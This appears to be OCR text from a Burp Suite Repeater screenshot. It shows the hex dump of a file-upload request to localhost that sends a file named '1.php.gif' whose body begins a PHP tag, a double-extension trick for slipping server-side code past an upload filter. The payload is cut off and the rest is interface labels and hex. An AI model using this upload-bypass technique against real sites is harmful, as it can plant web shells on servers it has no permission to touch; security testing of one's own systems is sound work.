 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5
go cancel host localhost
< > port 80 use SSL
request
raw params headers hex
26 37 33 36 37 2d 31 34 38 33 37 37 33 34 32 37 2d 7367-1483773427-
27 25 37 43 31 34 38 33 37 37 33 34 32 37 0d 0a 0d %7C1483773427
28 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 ------WebKitFor
29 6d 42 6f 75 6e 64 61 72 79 58 57 54 53 4b 75 39 mBoundaryXWTSKu9
2a 50 42 6d 41 6a 76 48 6f 72 0d 0a 43 6f 6e 74 65 PBmAjvHorConte
2b 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Disposition:
2c 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-data; name=
2d 22 75 73 65 72 66 69 6c 65 22 3b 20 66 69 6c 65 "userfile"; file
2e 6e 61 6d 65 3d 22 31 2e 70 68 70 2e 67 69 66 22 name="1.php.gif"
2f 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 Content-Type:
30 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 application/octe
31 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 t-stream<?ph
response
raw hex
+ < > 0 matches
ready length: